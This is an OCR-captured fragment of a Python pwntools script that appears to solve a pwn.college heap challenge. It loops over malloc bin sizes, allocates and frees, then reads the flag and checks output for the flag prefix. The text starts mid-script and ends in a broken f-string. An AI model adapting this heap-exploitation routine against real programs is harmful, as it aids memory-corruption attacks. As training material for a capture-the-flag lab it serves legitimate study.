
def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def test_size(candidate):

    launch()

    malloc(candidate)

    free()

    read_flag()

    puts()

    response = target.recvall(timeout=0.01)

    if b"pwn.college{" in response:

        target.close()

        return True

    return False

def main():

    for bin in range(0x20, 0x410 + 1, 0x10):

        base_req = bin - 0x10

        ok = test_size(base_req)

        if ok:

            log.success(

                f"Found working requested size: {hex
hex(bin)}"
